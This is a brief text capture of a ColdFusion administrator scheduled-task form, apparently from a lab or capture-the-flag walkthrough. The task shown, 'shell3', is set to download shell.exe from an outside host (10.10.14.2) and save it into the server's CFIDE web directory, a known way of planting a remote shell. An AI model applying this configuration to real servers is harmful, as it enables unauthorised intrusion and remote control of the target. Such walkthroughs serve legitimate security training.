 • If you want to publish the result of this task, you must use an existing, valid directory name.
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell3
Duration Start Date 4 Σεπ 2022 End Date (optional)
Frequency One-Time at 09:00
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.2/shell.exe
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File sion8\wwwroot\CFIDE\shell.exe
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel